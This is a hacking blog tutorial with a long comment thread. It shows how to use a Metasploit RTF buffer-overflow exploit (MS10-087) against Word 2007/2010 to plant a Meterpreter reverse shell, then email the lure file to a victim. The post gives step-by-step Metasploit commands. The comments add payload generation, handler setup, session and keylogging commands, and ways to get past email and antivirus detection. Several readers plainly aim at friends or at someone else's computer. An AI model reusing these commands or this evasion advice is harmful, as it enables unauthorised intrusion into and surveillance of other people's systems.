In my last hack blog on crashing your roommates Win7 system, we started looking at client- side attacks. As promised, we will be looking at some more client-side attacks.
As web server and OS's have become hardened and living behind significant perimeter defenses, hackers have migrated to the easiest route to the pot of gold. This is through the often unpatched, unhardened client-side system with little in the way of defenses and a plethora of vulnerable software, including the ubiquitous Microsoft Office products.
This hack will work on the Word 2007 or Word 2010. It exploits a buffer overflow in Word to allow us to plant a listener on our target system. I'm assuming that you have the victim's IP address and have verified the Microsoft Office is running (a good assumption, but its better to verify).
Step 1: Start Metasploit
So, let fire up Metasploit and find the exploit/windows/fileformat/ms10_087_rtf_pfragments_bof. Now, set Metasploit to use this exploit by typing:
msf >use exploit/windows/fileformat/ms10_087_rtf_pfragments_bof

Step 2: Set a Payload
Then we need to set a payload. In this case, we wish to use Metasploit's powerful Meterpreter to establish a listener on the victim's system.
msf exploit( ms10_087_rtf_pfragments_bof) > set payload windows/meterpreter/reverse_tcp

Step 3: Show Options
Now, let's look at our options. As you know from my previous Metasploit blogs, every exploit has options, some mandatory and some not. Let's take a look at the options for this exploit by typing
msf >show options

Step 4: Change FILENAME
We can see from the screenshot above that Metasploit has a number of options for this exploit. First, we are creating a .rtf file and Metasploit gives it a default name of FILENAME. Let's change that name to something more inviting to our victim, such as newyearsgreeting.rtf
msf >set FILENAME newyearsgreeting.rtf
Step 5: Set Your Local Host
Next we need to set the LHOST or the local host. This will be the system we will be listening from--usually our local system--but it could be any system you want to listen from. We simply need to set the LHOST with the IP address of our listening system, in this case 192.168.1.100.
msf> set LHOST 192.168.1.100
Step 6: Last Check of Options
Before we exploit the victim's system, let's check to make sure all our options are set properly.
msf> show options

Note in the screenshot that the FILENAME is now set to newyearsgreeting.rtf and the LHOST is 192.168.1.100.
Step 7: Exploit
Now, we are ready to exploit. Simply type:
msf > exploit

You can see that Metasploit has generated a file called newyearsgreeting.rtf and placed it at /root/.msf4/local/newyearsgreeting.rtf.
Step 8: Send the File to the Victim
Now we need to send this file to the victim through email or other method. Once the victim opens the file, the Word application will hang or crash leaving us with an active session of Meterpeter on the victim's system. With an active Meterpreter session on the victim's system, we have nearly total control or "own" their system.
Just updated your iPhone? You'll find new emoji, enhanced security, podcast transcripts, Apple Cash virtual numbers, and other useful features. There are even new additions hidden within Safari. Find out what's new and changed on your iPhone with the iOS 17.4 update.























147 Comments
Say i send the listener to a friend just for laughs, what do i do when he opens it? Do i have to use commands to control his computer? If you have tutorials on this it would be much appreciated ^^
any answers to this yet .. when the person opens the word document whats the next step in taking over there computer ? is it commands ? how do i get to meterpreter ?
Yeah! after the session is opened you can type "sessions -i 1" the meterpreter will show up under the command then you'll start dumping his stuff webcam_stream screenshot etc...........
Question, instead of using metaspoloit's meterpeter as the payload coud you use a Darkcomet RAT .exe? Also which is better and has more options i only have experience with RATs? if anyone can answer this it would help me alot thanks.
MSF is far more better that DarkComet. It has more post-exploitation options than DarkComet. And as a personal preference I prefer the command line than the GUI. I even prefer the MSFCONSOLE than the MSFWEB or ARMITAGE. It's a lot faster to navigate once you master the keyboard commands.
hi, how do i get to meterpreter? what do i do once the file is opened?
I can't send it via e-mail, it detects a virus and wont let me send it
Which email service were you using?
Because I am currently trying to fix that issue in Google Mail, both in sending it, and the recipient opening it.
So if you, or anyone else, has ideas on how to get around the Gmail virus detector, then I would be happy to learn them,
Thank you,
Nemesis1512.
Rizard:
Turn off your antivirus.
OTW
what do i do after the document is opened how do i proceed ?
Andwele:
When the document is opened, it will open a connection to your computer and give you a meterpreter prompt.
OTW
does it matter if i had exited out of metasploit ? because now i reopen it and i opened the file on an ipad just for testing and nothing happened on my computer in metasploit, so do i have to use any commands at all or be in any specific command mode ?
Andwele:
You should have Metasploit open when the document is opened to open a connection.
You do realize that every exploit is specific to a particular application and operating system, don't you? If you try this exploit in iOS, it won't work.
OTW
oh yes kicking myself right now getting ahead of myself, metasploit can be opened but does the line of cammand makes any difference ? or after creating the word document i have to just sit at that command and wait ?
BTW : ty for the fast reply, very reliable i must say
Andwele:
You keep Metasploit open and the remote computer will try to connect. You can check for a connection by typing "sessions -l". This will show a list of connections. If there is a connection, then type "sessions -1" where 1 is the number of the connection you want to connect to.
OTW
does the remote computer have to be on the same network ?
OTW,
Is it possible to remove the listener from the target? A tutorial on this would be greatly appreciated! :)
Thanks.
But which I.P address? I see alot of different I.Ps..?
Can you tell me which ip address i need to find and how?
Hi OTW. How do I add some content into the .rtf(/.doc) file? If it's just an empty file, it will be quite suspicious. Thank you!
I have Metasploit set up, it's so slow...
turns out I'm a patient guy ^^
Michael:
Unfortunately, with this exploit you can not add content as Metasploit creates the rtf file. Sorry.
OTW
Master OTW,
uh~ this sounds like I'm asking too many questions( I will try to think it only means I might be a good student ^^)
One urgent question:In the step 2, how do i embed a .exe file made by myself(for example a file in my hard disk: c:\SelfMadeTrojan.exe), instead of a payload from Metasploit, into the .doc?
I have read a book Metasploit: The Penetration Tester's Guide, only get no answer. Or can you pls recommend some articles or books that talk about the question? Thank you very much!
Michael:
To embed your own Trojan you will need to write your exploit. How much programming experience do you have?
OTW
Oh, that's not fantastic news for a newbie. I've been thinking it will be as easy to achieve as those popular Trojan binders, get a .exe file of myself and then just bind them up.
I have about 4 years of programming experience, just an(kind of) enthusiastic amateur though. I can make my Trojan software in Delphi,VB or C# (this C# thing is absolutely no good, the victim's system have to get .net framework running first ^-^), but when my master you say "write your exploit", I'm afraid you mean I have to write them in Ruby so that it can be integrated into Metasploit?
Tons of thanks!
Hi OTW, I love the tutorials !
I am trying to establish a backdoor connection via an exe. I am trying to exploit a Windows 7 machine on a different LAN network. My computer is a W7 with Backtrack 5r3 as a Virtual Machine.
To make the exe, I type:
msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.xxx.130 LPORT=80 x > test.exe
Then in Metasploit:
msfconsole
use exploit/multi/handler
set LHOST 192.168.xxx.130
set LPORT 80
set payload windows/meterpreter/reverse_tcp
exploit
The handler is started. If I run the exe on W7 on my machine a Meterpreter session is created, but as soon as my friend runs the exe nothing happens. My port 80 is open, his is closed. Both our firewalls and AV's are disabled.
1) Does the port have to be open on my router and my friend's ?
2) When using NMAP if I type in my public IP, it gives me some open ports. But on a lot of my friends routesr it says 1000 ports are filtered. Is it possible to exploit using metasploit if the ports are filtered ?
3) Just to clarify, for the LHOST should I be using my Local Linux IP (what I have been using), or should I use my public IP ?
Thank you for all the tutorials OTW and I really hope you can help me :)
Luke
Luke:
First, if the exploit is using port 80 then, of course, both must be open. How else would they communicate?
Second, if the ports are filtered, that means that the firewall or router is likely blocking them. This makes things trickier, but not impossible.
Third, use your internal, private IP as your router will "know" where to send the connection just like when your navigate the net.
Hope this helps.
OTW
Hi OTW thanks for the reply.
Could you please do a tutorial on how to open a meterpreter session if the ports are filtered ? I have found that most of my friends ports are filtered so I can't get metasploit to work :(
And also I am running BT5r3 in a VM (VMware workstation), host W7. Could you please tell me what my Network adapter should be set to ? I have it set to bridged currently.
Thanks,
Luke
Luke:
Happy Thanksgiving!
Your network adapter should be set as bridged. If the ports are filtered (blocked) you will need to attack the open ports (80,443,53) or do a client side attack.
OTW
Luke:
Happy Thanksgiving!
Your network adapter should be set as bridged. If the ports are filtered (blocked) you will need to attack the open ports (80,443,53) or do a client side attack.
OTW
Hi OTW,
I have it set to bridged, but when I port forward on my router, I have to supply an IP. My windows 7 one (ipconfig) is 192.168.1.46, and my BT one (ifconfig) is 192.168.1.130. Which should I be using as the IP for port forwarding ?
Thanks and have a good xmas :)
Luke
Luke:
Why are you port forwarding?
OTW
hi i have followed this tutorial and the word tutorial but neither has worked for me . im running backtrack in vmware machine im able to create the file but when i got o mi real windows 7 machine and open the file that i made in back track that i downloaded from the server i uploaded(bitshare ) nothin happens in mi msfconsoles i have all my antivirus and firewell of the 2 machines disabled what can y do?
Mariano:
First, make certain that your IP addresses are set corectly.
Second, did you try typing sessions -l at the Metasploit command shell?
OTW
yes my ip's are right the local host ip is right , and the sessions -l nothing it says me that there are no active sessions .... and i have seen that in other tutorials after all the proces that is described in his tutorial they load the exploit/multi/handler and then they wait to the conection what is this ?
Mariano:
What is the OS and what version of MS Office is on the target system?
OTW
the target OS is win7 and the version of office is 2007 i have back track in a virtual machine and im triying to open the malicious file in my real computer to test it, because i dont have other virtual machine with the office installed
One last question, Mariano. Are both machines on the same subnet? Can you ping between the systems?
OTW
yes i can
Ok. Are the network adapters bridged?
yes mi 2 computers are bridged
Mariano;
I'm not sure what else to check. Its possible that your MS Office is patched.
OTW
but i tried to whit the tutorial of adobe reader 9 and nothing too ... and i have adobe reader 9 i've followed all the steps in the tutorial after i folow all this steps is necesary to load the multi handler script ? and other question is that when in metasploit i create the malicious word or pdf file it stores in a root folder .msf etc(something like that) whit the name that i've asigned(example:evil) and then i copie that file to my desktop the thing is that when i copie that file to my desktop the name changes to desktop ¿has this something to do to what is happening to me ? and other thing in my virtual machine the file is in the correct format for example word but when i download this file from my real computer to test it the file is whit no format and i have to add the format .doc to the file in order to have it in the propper format
Mariano:
You are supposed to email the file.
OTW
sorry i no understean what you want to mean
You attach the file to an email.
to you? or if attach the file to an email when im doing the testing?
Mariano;
This exploit is delivered by email. You email it to the victim.
OTW
haaa ! but what i do is upload to a server in my case bitshare and then download it fom mmy real pc ... so this won't work what i have to do then is send it via emai? but i've just tried this but the email server detect's that is a virus and it doesn't let me to send it via email..
I am a bit confused.
Emailing it or sending it via other means would only mean a waste.
The antivirus of the victim will detect it easily will cause them to delete the listener. In the other article you have explained how to disable or bypass the antivirus but that is after establishing the listener. So any help on making this file FUD?
Sahir:
First of all, welcome to Null Byte! I'm glad you found us.
Sahir, you raise an important point. Once an exploit has been around awhile, the antivirus and IPS developers put its signature into their detection engine. As a result, it WILL be detected. That is why good, professional hackers must have scripting skills. Oftentimes, if we simply tweak the code, the signature will change without changing the effectiveness of the exploit. Without scripting skills, this remains beyond one's ability. This is one of the reasons I began the series on scripting. Those who want to become great hackers will follow this series and develop scripting skills.
If you don't have scripting skills, Metasploit has msfencode module that will re-encode an exploit to change its signature in an attempt to evade AV and IDS/IPS. Check it out.
OTW
So there are two ways to do it, one by writing our own script and one by msfencode?
Lastly, how can I begin with scripting skills? I have no experience about it, I just know basic Linux terminal commands that's all. Give me something to start up please.
Thanks.
Appreciate your quick response.
Sahir:
Yes, that is correct. The key is to change the signature of the exploit. Either will accomplish that.
As for scripting skills, I starting a new tutorial series on scripting here. Have you seen it? I also have the second coming next week.
OTW
I did everything as described and the file was created, according to the command line. It's stored at /home/user/.msf4/local/newyearsgreeting.rtf
But I can't find the file. I can't find it anywhere on the HD. I can't even access .msf4. It's like it doesn't exist. What am I doing wrong?
in the GUI when you go to root you actually went to home try instead copying the file to the root
cd /
cd root
cp .msf4/local/newyearsgreeting.rtf /desireddirectorytocopyto
it happen with me to
Terrance:
Welcome to our community of hackers at Null Byte!
Note that in my tutorial, Metasploit saved the save at /root/.msf4/local/newyearsgreeting.rtf, while you are looking for the file at /home/user/.msf4/local/newyearsgreeting.rtf.
OTW
I'm still confused. According to Metasploit, that's where the file was saved. But it's not there. Did I do something wrong or am I not accessing it right? I'm completely new to Ubuntu. Been using it now for a week.
Did you look in /root/.msf4/local?
That's the thing. I can't find the root folder. I've tried accessing it from terminal, but I'm not even sure I'm doing that right. Ugh.
Terrance:
I have a whole set of tutorials on using Linux on Null Byte. You might want to check them out. You need to be able to use the terminal to become a proficient hacker.
That being said, from the terminal, simply type;
cd /root/.msf4/local
to change directories.
Then, type
ls -l
to list the files in that directory.
Did you find your file now?
OTW
terrance@terrance-HP-2000-Notebook-PC:~$ cd /root/.msf4/local
bash: cd: /root/.msf4/local: No such file or directory
That's what it says. No such file or directory.
Nevermind. I'm dumb. Syntax error. I got it now.
Are you using BackTrack?
I am using Backtrack 5 r3 and I am experiencing a similar problem, however 'bash: /root/.msf4/local: is a directory' but 'bash: cd/root/.msf4/local: No such file or directory'.
I will now proceed to go and check out your Linux tutorials.
Thank you in advance, OTW.
Nemesis:
The second you cited above should be:
cd /root/.msf/local
The cd is change directory and not part of the directory.
OTW
Glad to hear it!
Does this work on a target pc using Windows 7 platform?
Greenlemon:
Yes, it will. It is dependent upon the Office Suite.
OTW
Ok thanks! you're the best! Thank you for always answering my questions.
I have a dynamic IP adrdess, so when my IP is changed i lose control over this listener?
Once the MS file is opened on the victim computer it hangs as expected. But on my side nothing happens, no session is created to their system. It looks like this still.
Jared:
Type;
msf> sessions -l
to see whether there are any active sessions.
OTW
There's no active sessions.
Looks like it failed.
Could be a number of reasons including the possibility that you are using a patched Win 7.
Is there any way around that? Or anyway that could be used by an inexperienced hacker?
Jared:
I think you are using a new Win 7. This exploit is from 2010. Microsoft has patched this exploit in new versions of Win 7.
OTW
Do you have any tutorials on the newer systems?
I have some coming out soon.
As you can imagine, as soon as these flaws are discovered, MS starts working on closing them.
Do you find these flaws yourself? And I'll be checking in to see when they're up. I'm trying to gain access to this PC as soon as possible.
Jared:
Rushing exploitation is always a serious mistake and usually results in failure, detection or prison terms or maybe all of the above.
Be patient and refine your skills before rushing in to anything.
OTW
This person took an account of mine. And I'm trying to get it back.
I understand but you still go to prison if you are caught.
So in your opinion, is it not worth it?
In my opinion, you should be patient and hone your skills before you attempt anything.
Okay. Thanks for the advice.
Sir
does the msfconsole needs to be opened all the time after creating the payload , would it make a difference if i shut down it for a while but again open it when the target opens the file.
When the remote pc opens the file it tries to connect to us , right , so does it continues to do so until it is connected to our pc(or till the target pc is shutdown) or does it stop connecting after a while if it doesn't find our msfconsole open.
Thank you
Pranav
OTW,
Hi, first of all, thanks for your post. I have just one question, ¿Why do we need our victims ip adress?
Where do I find the rtf file and/or how to send it
I am using Kali Linux and we have been trying to embed a payload in a pad (old version v8).
I have followed these steps:
root@kali:-# msfconsole
msf> search type:platform:windows: adobe pdf
msf> use exploit/windows/fileformat/adobepdfembeddedexe
msf> exploit (adobepdfembeddedexe) > set payload windows/meterpreter/reversetcp
then we set the file name and infilename etc and it works fine. We created the pdf with the payload.
Then we typed:
msf> exploit (adobepdfembeddedexe)> exploit.
Again it all worked out fine. At this point we switched off and restarted.
Assume that in the meantime, the target downloaded the pdf and opened it.
Firstly how do I get back to the point where I am "connected" in order to take advantage of my exploit.
Secondly, what if he opens the pdf when I am not logged in or my pc is off. Will it still create the shell to his machine?
Thirdly, does he need to keep the pdf open for me to attack him? If he closes the pdf or deletes it, will I lose my link to his machine?
Really hoping that you can help me. We are new at this is Africa and we would love to learn from you.
Thanks
Mohamed:
First, if the target has not rebooted their computer, the shell should automatically reconnect to your msfconsole. Try the sessions command.
Second, the answer is the same as above.
Third, once he opens the pdf, the code is executed and the shell is open on his system. He can delete it or close it without any change to your shell. The code has been executed and will provide you access.
Fourth, if he reboots his system, you will lose access.
OTW
thanks for the quick response:
so basically all we need to do is :
root@kali:-# msfconsole.......................then
msf> sessions -i............................then
look for the active session we want to target.
Do you have a list of commands that we can use.
we know "keyscanstart" and keyscandump".
Any idea how we can see what else can be done.
Thanks
Mohamed:
I have two tutorials with all the commands. For a list of meterpreter commands, see this tutorial . For a list of meterpreter scripts, see this tutorial .
OTW
Brilliant.
Thanks so much for your help.
Really appreciated.
PS Dont stop writing. There is a large number of people here in South Africa that love your work.
Hi,
Any chance you can do a tutorial on how to use an image sniffer. Preferably using ettercap and driftnet or any other method you recommend.
Thanks
I already have a tutorial on using driftnet. You can read it here .
OTW
Hi,
So every time I create the file it gets immediately detected by anti-virus systems. What should I do to make it undetected?
Thanks
Branden:
Are you talking about your own AV software?
OTW
How can i send the "file" em trough mail? it always detects virus. on any cind of mail service, and i cant send the file
First, you disable AV on your system. If you are a hacker, darn near everything looks like a virus on your system.
i dont have AV activaed but when i am copying the file to the mail the mailsite stops me
dear OTW,
how would i access the .msf4 file to make it visible and get to the listner file, i seem to get to it
Very much appreciated
N8:
Simply use the cp command in Linux to copy it to another location.
OTW
After I send the word document to somebody and they open it, it crashes etc. What do I do next. Please tell me much appreciated. Thanks in advance.
OTW,
I sent the .rtf to my target system and it was opened and crashed after a while as planned now how do i connect to the meterpreter session on my target
as soon as victim opens the .doc
u will get a meterpreter session open
fst check u got the session perfectly, than Hit enter
type ps
this will show u running process of Victim system
migrate to any running process
thn type shell
u will get into his command
frm thr c : d : e: whatever drive
or anything u can do
copy file so as del
Dear OTW, I have a question. I've been following your tutorials and they are really good and I really learned a lot.
I looked in the EDB for a new exploit and found EDB: 35235 which seems similar to the adobe embbeding one. I have followed similar steps as that tutorial but changing the payload for a suitable one for example (python/meterpreter/reversetcp) etc.
I have made a pptx file to embed the exploit to, but in the final step it shows this error:
msf exploit(35235) > exploit
Creating 'presentation.pptx' file ...
Exploit failed: Errno::ENOENT No such file or directory - /usr/share/metasploit-framework/data/exploits/CVE-2014-4114/template/rels/.rels
What do you think the problem is? I have already try putting the pptx file in /root/.msf4/modules, and in the long directory mentioned in the error message. My OS is a kali live CD boot.
Thanks for your awesome tutorials and your attention.
Now i have spent around 2 hours fiddling around these sites and testing the basics on ubuntu, however im downloading kali atm and preparing to make a instalation on a seperate computer.
Using the upper method i created the output just like it should be, however the moment i copied it to my real system my AV discovered it (kinda expected it). However i read your article on https://null-byte.wonderhowto.com/how-to/hack-like-pro-change-signature-metasploit-payloads-evade-antivirus-detection-0149867/
And it evades great, the .vbs that came out was undetected by my AV. Now i am also waiting to set up a VM so that i can run tests with those files, but i am wondering, with all the steps taken, is the file from your tutorial where you encoded the payload a complete usable exploit, as in will by opening that file (the .vbs file in this case) inject the exploit. Or is there more steps to be done?
EDIT: To simplify. If i understood. The file from this tutorial newyearsgreeting.rtf if run, will establish a connection from the target host. However this will only really work if the target has no AV. if the target has AV. We should do something like in the tutorial i linked above, where you encrypted the payload. In that way, we can distribute that file to the target host, and when the target opens the file it will establish a connection with meterpeter, so by that if the target opens the file AVbypass.vbs it will establish such connection?
Dejan:
What we created in the Evading AV detection article was payload that can evade AV. So, for instance, if you could get someone to download or open that file, you will have a listener on their system. It DOES not include an exploit.
Metasploit now has a new tool called msfvenom that combines msfpayload and msencode. I'll be doing an article on it soon.
OTW
I will be looking forward to reading that article. Thank you for your quick response. I think i get it now, so basically both methods will implant a listener, just in different ways.
Could this word even if we aren't on the same router or network?
Hey OTW,
I'm learning how to use Metasploit and your tutorials are great help. Although I'm having trouble with embedding the meterpeter. When i sent the word document to my friends computer to test it out, his anti virus must have caught it because it said that the file was malware or something along those lines. My other problem is the fact that basically everyone i know almost never checks their emails so its unlikely that they would even check this. By the way I'm only trying to gain access to friends to play pranks on them and mess around with them.is it possible to do this another way. for example, creating a pop up window on their computer that embeds the meterpeter. Any help would be great.
Jasper
Hi , I have created a custom encoded payload.exe , how can I embed it into a file using msfvenom
how do I send the file it keeps detecting virus and how do I turn off antivirus
Sam:
You have two choices;
(1) re-encode the payload so the AV doesn't recognize it with msfvenom;
OR
(2) you can use a non-web based email.
OTW
Hi I have tired msfvenom encoding . I found it useless even when I iterate it 6000 times , it is still detected by the AV.
I'm assuming your used all the encoding schemes and templates when you say that?
I tried Shikataganai as it is ranked as excellent , the rest of encoders range between normal and low
So...based upon using one encoder and one template, you proclaimed that all of it is useless???
Edited: Sorry, OTW answered your question.
how do u re encode payload
Sam:
Check out my tutorial on msfvenom.
OTW
So... this "error" has been discussed above , i was wonder if you could still "explain" this.
So...i tryed the MSdocument on myself, the code worked fine, i opened the document and still nothing, i typed sessions -1 and it said no sessions found..... i am using windows 8...is it because of the "recent" windows, and it has been patched, or am i missing something
Pedro:
First, do you have kali on a VM? Is the MS Word 2007 or 2010?
OTW
If it helps it has been patched, the info for the module states "All versions of Microsoft Office 2010, 2007, 2003, and XP prior to the release of the MS10-087 bulletin are vulnerable."
MS10-087
im still trying to figure out the saving location to root in which it does not show. im so confused
running windows 7 home
Are you running Kali?
what is kali?
The hacking OS we are using.
can you put a link to where i can download it
Here it is...
https://www.kali.org/downloads/
thank you
Good day!
I try to follow your step to run the exploit. When I opened the RTF in a Windows 7 and Microsoft Office Word 2007, I can't get the expected session.
Is there anything I missed?
<screenshot>
msf > use exploit/windows/fileformat/ms10087rtfpfragmentsbof
msf exploit(ms10087rtfpfragmentsbof) > set payload windows/meterpreter/reversetcp
payload => windows/meterpreter/reversetcp
msf exploit(ms10087rtfpfragmentsbof) > set filename lab.rtf
filename => lab.rtf
msf exploit(ms10087rtfpfragmentsbof) > set LHOST 172.16.171.135
LHOST => 172.16.171.135
msf exploit(ms10087rtfpfragmentsbof) > exploit
* Creating 'lab.rtf' file ...
msf exploit(ms10087rtfpfragmentsbof) >
msf exploit(ms10087rtfpfragmentsbof) >
msf exploit(ms10087rtfpfragmentsbof) > cp /root/.msf4/local/lab.rtf /var/www/share
* exec: cp /root/.msf4/local/lab.rtf /var/www/share
msf exploit(ms10087rtfpfragmentsbof) > sessions -i
Active sessions
===============
No active sessions.
Your problem lies here:
When you open the file on the other computer, it tries to connect back to you, but it can't. You have to set up the exploit handler before you open it. Heres how:
This will start the handler and now you can open the file on the other computer!
Doesnt work in my case. i am using Kali .
since i dnt have Lan connected computers , so to check this hack i installed kali as guest in Win 7 as host using Vmware player. i used NAT networking for it. Before initiating the hack i pinged guest 4m host and vice versa ,i got reply in both cases.
later i moved the RTF word doc in win 7 and opened it , i was hoping for some reply on msfconsole terminal. i typed session-l in the console ,it replied that there are no active sessions..
whats wrong here.
P.S. i had switched firewall and antivirus off, i am using MS word 2007
I can't find the file in the stored directory.
Michael, to help you, we will need more info. What file? Can you attach a screenshot?
Hi OTW thanks for the great tut. I did everything but I'm having various issues.
A) i can't email it with gmail ot yahoo as they are both detecting it as a virus.
B) i also tried using my personal email it was sent but the victims computer (my friend who's testing it) shows it as a virus.
is there any way for this to be done? thanks!
Hii please help me...
LHOST should be my ip or the victims ip ?
Okay so I'm kind of a Linux noob.
I have made the .rtf file with Metasploitit all worked and such.
Now I want to download or mail the file to myself to test it.
It says it got stored in /root/.msf5/local/hi.rtf
How do I access that directory and how do I attach it to my email, where do I go?
I'm having the same problem and tried going through basics (as recommended) to find out what was wrong and still nothing, been trying to find the file for an hour now.
If I could get some help with this, it would be much appreciated, followed all the steps and checked over many times to see any mistakes and nothing. Thanks :D
Please read my "Linux Basics for Aspiring Hackers" series.
Hello! Newbie here, but I'm so interested in learning how to hone my skills. I have 3 quick questions:
Thanks so, so much in advance for your help!
If I may, in which direction would one proceed to develop further skills in the area of hacking and coding if you are unable to download programs. As implied, I cannot download any kind of software to assist me in breaking down the slightly complex world of computers and other similar devices. Likewise, I have limited resources and cannot pay for any sites to take the place of programs. I rely on reading through free sites in the few minutes I can take from the day to do so. This is growing increasingly difficult, as I have little prior knowledge and some websites can be startlingly untrustworthy. I am also hesitant to experiment on my own laptop, which is monitored (I have yet to find a way around without alerting them of its absence) and is used by one other person. I am also short of time. Therefore, if I am to learn about hacking, I am forced to only be able to read of it; due to my finite means of erudition. My reason for such frantic behavior in learning about hacking is simply a heightened interesting that results in a very strong curiosity. I am hard working and a fast learner, but I am hindered by such bonds as the previously explained.
Hi my Friend
love the article .....,but
one question say for some sake we download metasploit doesn't it gives you access to our computers too. .... :/
It does not.
i successfully generated the file and exported it to the victims's system but it failed when it gets to opening the malicious file and it says that there is a problem it can not be because of a patched win7 because i tried to plant the same backdoor but in a pdf file and it worked and the currently installed version of micrsoft office word is 2003 pretty old though
so what do you think?
Thanks in advance for these great tutorials
